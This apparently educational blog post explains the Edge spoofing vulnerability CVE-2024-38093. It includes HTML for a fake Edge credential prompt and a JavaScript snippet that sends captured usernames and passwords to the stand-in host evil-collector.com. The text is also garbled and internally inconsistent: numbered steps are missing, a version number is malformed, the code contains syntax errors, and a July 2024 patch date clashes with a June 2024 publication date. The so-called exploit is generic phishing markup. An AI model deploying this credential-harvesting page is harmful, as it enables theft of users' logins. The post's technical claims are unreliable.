If you use Microsoft Edge for your daily browsing, you should know about CVE-2024-38093—a significant spoofing vulnerability that affects Chromium-based Edge. In this long read, we’re breaking down how this vulnerability works, who’s at risk, and what an attacker could do. We'll offer code snippets and credible references so you can dig deeper. This guide is unique and written so that even those new to cybersecurity can understand it.
What Is CVE-2024-38093?
CVE-2024-38093 is a spoofing vulnerability discovered in the Chromium-based Microsoft Edge browser. Spoofing means tricking you into believing you are interacting with something legitimate—like a website or a browser message—when you're not.
Official Description
From Microsoft:
> *"A spoofing vulnerability exists when Microsoft Edge based on Chromium does not properly handle specific inputs and prompts. An attacker who successfully exploited the vulnerability could trick users into interacting with malicious UI elements."*
> Microsoft Security Guide – CVE-2024-38093
How Does the Exploit Work? Simple Breakdown
The vulnerability arises because the browser does not properly sanitize or verify inputs when rendering certain prompts. Specifically, an attacker can create a malicious webpage that tricks the browser into showing a fake prompt or URL, making the user believe they are interacting with a trusted site or system dialog.
Here’s how an attack might happen
1. An attacker builds a crafted webpage that leverages special HTML and JavaScript to create a very convincing fake prompt or alert.
The user visits the malicious page (maybe via a phishing email or a misleading advertisement).
3. The browser shows a spoofed dialog or message (like a login prompt, system alert, or permission request).
Example Exploit (Simplified)
Let’s walk through how an attacker might weaponize this exploit using JavaScript and DOM manipulation. This is a stylized demonstration for educational awareness ONLY.
<!DOCTYPE html>
<html>
<head>
<title>Login Required</title>
<style>
#spoofPrompt {
position: fixed;
top: 30%;
left: 35%;
width: 30%;
padding: 30px;
background: white;
border: 2px solid #2176ae;
box-shadow: 15px rgba(33, 118, 174, .3);
z-index: 9999;
}
</style>
</head>
<body>
<script>
function showFakePrompt() {
var prompt = document.createElement('div');
prompt.id = 'spoofPrompt';
prompt.innerHTML = "<b>Microsoft Edge Security</b>
Please re-enter your credentials:
<input type='text' placeholder='Username'>
<input type='password' placeholder='Password'>
<button>Submit</button>";
document.body.appendChild(prompt);
}
window.onload = showFakePrompt;
</script>
</body>
</html>
What’s Happening Here?
The attacker creates a prompt styled to mimic an official Edge or Microsoft system dialog.
- To a normal user, this can look like a genuine login prompt, especially if the browser’s address bar and UI are cleverly concealed using fullscreen and styling tricks (sometimes called "UI redressing").
Phishing: The attacker can steal user credentials convincingly.
- Bypass Trust: The user has little reason to doubt the legitimacy of the fake prompt, especially if the page looks and feels like the real Edge browser interface.
- Cross-device risk: Not just desktops; mobile versions of Edge are similarly at risk if the HTML/CSS is responsive.
Technical Details
- Cause: Improper input validation and insufficient context isolation when rendering pop-ups and prompts.
- Affected Software: Microsoft Edge (Chromium-based) before the July 9, 2024 security update (version 124..2478.80 and earlier).
Severity (CVSS): Rated “Important” by Microsoft.
(See: NIST NVD CVE-2024-38093)
Lure users (phishing campaigns, malicious ads, compromised legitimate sites).
3. Display a prompt or fake system message asking for credentials/payment/confirmation.
Sample JavaScript snippet for credential capture
// Warning: For demonstration ONLY
document.querySelector('button').onclick = function() {
let username = document.querySelector('input[type="text"]').value;
let password = document.querySelector('input[type="password"]').value;
// Exfiltrate data
fetch('https://evil-collector.com/creds';, {
method: 'POST',
body: JSON.stringify({user: username, pass: password}),
headers: {'Content-Type': 'application/json'}
});
alert('Thank you. You may close this window.');
};
Update Edge: Microsoft released a patch; update Edge to the latest version immediately.
- Double-check prompts: Be wary of unexpected prompts, especially on unfamiliar webpages or after clicking random links.
- Check address bar: Always verify you’re on the right website, and don’t trust any dialog asking for login if the site looks suspicious or the URL doesn’t match.
- Report suspicious sites: Use Microsoft’s Report a Technical Support Scam page.
References
- Microsoft Security Guide – CVE-2024-38093
- NIST National Vulnerability Database – CVE-2024-38093
- Microsoft Edge Release Notes
The Bottom Line
CVE-2024-38093 is a wake-up call for both users and security pros. With browsers like Edge being central to all our digital activities, even a small spoofing bug can have serious consequences.
Stay safe: keep your software up to date and stay vigilant when entering personal information into browser dialogs.
Timeline
Published on: 06/20/2024 20:15:18 UTC
Last modified on: 06/21/2024 13:59:18 UTC